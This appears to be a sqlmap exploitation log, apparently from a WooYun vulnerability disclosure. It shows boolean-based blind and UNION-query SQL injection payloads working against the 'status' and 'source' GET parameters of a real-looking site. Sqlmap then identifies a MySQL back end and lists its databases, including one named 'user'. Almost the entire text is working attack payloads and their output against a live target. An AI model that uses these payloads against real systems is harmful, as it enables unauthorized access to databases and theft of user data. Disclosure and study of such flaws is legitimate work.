 ---
Parameter: status (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: uid=5341304338&page=1&pagesize=10&status=1 AND 2894=2894&source=14

Parameter: source (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: uid=5341304338&page=1&pagesize=10&status=1&source=14) AND 5409=5409 AND (1941=1941

    Type: UNION query
    Title: Generic UNION query (NULL) - 13 columns
    Payload: uid=5341304338&page=1&pagesize=10&status=1&source=14) UNION ALL SELECT CONCAT(0x7176717871,0x706e44716869486a4d64466c5a5448716377565166774b77774d586d
42565954575451746a647244,0x7171787671),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL-- -
---
there were multiple injection points, please select the one to use for following injections:
[0] place: GET, parameter: source, type: Unescaped numeric (default)
[1] place: GET, parameter: status, type: Unescaped numeric
[q] Quit

[08:56:05] [INFO] testing MySQL
[08:56:05] [INFO] confirming MySQL
[08:56:05] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.0
[08:56:05] [INFO] fetching database names
[08:56:05] [INFO] the SQL query used returns 4 entries
[08:56:05] [INFO] starting 4 threads
[08:56:05] [INFO] resumed: information_schema
[08:56:05] [INFO] resumed: marticle_idx
[08:56:05] [INFO] resumed: user
[08:56:05] [INFO] resumed: test
available databases [4]:
[*] information_schema
[*] marticle_idx
[*] test
[*] user
www.wooyun.org